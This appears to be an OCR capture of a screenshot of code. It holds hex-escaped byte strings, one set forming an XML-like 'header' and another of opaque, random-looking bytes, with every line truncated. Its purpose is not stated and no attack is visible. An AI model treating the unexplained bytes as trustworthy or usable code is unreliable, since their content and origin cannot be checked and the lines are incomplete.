
"\xd8\x63\x6f\xa8\x19\x2a\xa7\x73\xca\x42\xb
"\xf6\x73\xa6\xe9\xbe\x2e\xa3\x9d\x8e\x38\x3
"\x93\xa5\x87\x18\xe7\x96\xbc\x85\x6a\x59\xc
"\xe7\x73\xca\x46\xbe\x2b\xf4\xe9\xb3\xb3\x1
"\x41\xe9\xbb\x73\x93\xb2\x36\xbc\xb6\x46\xe
"\xe5\xa9\x6d\x82\xe7\xa7\xc8\xe9\xad\x13\x1
"\x1f\xe7\x06\xf8\x92\x62\xef\x90\xa3\xe9\xd
"\x04\x06\x9c\x50\x55\x90\x34\xf7\x02\x65\x6
"\xee\x68\x3f\x03\x72\x17\xba\x43\xd5\x71\xc
"\xec\x07\x47\x01\xde\x94\xf1\x62\xb5\xf8\x9
header 
=
(
"\x3C\x76\x65\x72\x73\x69\x6F\x6E\x20\x76\x6
"\x2F\x3E\x0D\x0A\x3C\x74\x72\x61\x63\x6B\x3
"\x79\x70\x65\x20\x76\x61\x6C\x75\x65\x3D\x2
"\x20\x20\x20\x3C\x74\x79\x70\x65\x20\x76\x6
"\x2F\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x74\x7
"\x3D\x22\x32\x22\x20\x2F\x3E\x0D\x0A\x20\x2
"\x76\x61\x6C\x75\x65\x3D\x22\x31\x22\x20\x2
"\x74\x79\x70\x65\x20\x76\x61\x6C\x75\x65\x3